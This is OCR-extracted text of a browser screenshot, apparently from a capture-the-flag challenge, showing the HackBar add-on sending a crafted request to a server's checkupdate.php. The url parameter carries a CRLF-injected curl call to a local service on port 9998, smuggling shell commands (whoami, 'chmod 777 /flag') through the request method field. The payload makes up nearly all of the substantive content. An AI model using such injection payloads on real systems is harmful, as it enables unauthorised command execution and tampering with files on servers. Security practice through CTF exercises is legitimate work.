 Mozilla Firefox
20.20.11.14/checkupdate.ph
New Tab
20.20.11.14/checkupdate.php?url=%0D%0Acurl http://127.0.0.1:9998/ -X "12P4ss1:whoami|whaomi|whoami|chmod 777 /flag |"
Done
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://20.20.11.14/checkupdate.php?url=%0d%0acurl%20http://127.0.0.1:9998/%20-
X%20"12P4ss1:whoami%7cwhaomi%7cwhoami%7cchmod%20777%20/flag%20%7c"
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: en-US,en;q=0.5
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: 20.20.11.14